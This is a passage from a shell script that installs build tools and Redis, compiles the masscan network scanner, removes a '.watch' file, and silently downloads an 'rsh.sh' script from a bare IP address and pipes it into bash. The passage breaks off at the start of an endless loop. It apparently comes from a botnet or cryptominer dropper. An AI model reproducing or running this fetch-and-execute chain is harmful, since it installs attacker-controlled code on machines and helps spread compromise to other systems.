 fi
if [ -x "$(command -v yum)" ]; then
yum update -y
yum install -y epel-release
yum update -y
yum install -y git iptables make gcc redis libpcap libpcap-devel
yum install -y wget curl
fi
sleep 1
curl -sL -o x1.tar.gz https://github.com/robertdavidgraham/masscan/archive/1.0.4.tar.gz
sleep 1
[ -f x1.tar.gz ] && tar zxf x1.tar.gz && cd masscan-1.0.4 && make && make install && cd .. && rm -rf masscan-1.0.4
fi
sleep 3 && rm -rf .watch
bash -c 'curl -fsSL http://47.93.38.159:8080/rsh.sh|bash' 2>/dev/null
while [ 1 ]